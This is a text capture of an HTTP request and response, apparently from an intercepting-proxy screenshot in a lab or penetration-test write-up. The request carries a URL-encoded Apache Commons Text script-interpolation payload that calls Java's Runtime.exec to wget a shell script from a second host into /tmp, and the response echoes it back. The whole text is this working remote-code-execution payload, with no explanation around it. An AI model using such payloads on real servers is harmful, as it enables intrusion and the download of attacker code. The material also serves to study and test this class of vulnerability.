 Request
Pretty Raw Hex
\n
1 GET /search?query=
%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%22%77%67%65%74%20%31%39%32%2e%31%36%38%2e%
34%35%2e%32%31%32%2f%73%68%65%6c%6c%2e%73%68%20%2d%4f%20%2f%74%6d%70%2f%73%68%65%6c%6c%2e%73%68%22%29%7D HTTP/1.1
2 Host: 192.168.207.150:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 129
4 Date: Tue, 06 Jun 2023 17:21:20 GMT
5 Connection: close
6
7 {"query":"${script:javascript:java.lang.Runtime.getRuntime().exec("wget 192.168.45.212/shell.sh -O
/tmp/shell.sh")}","result":""}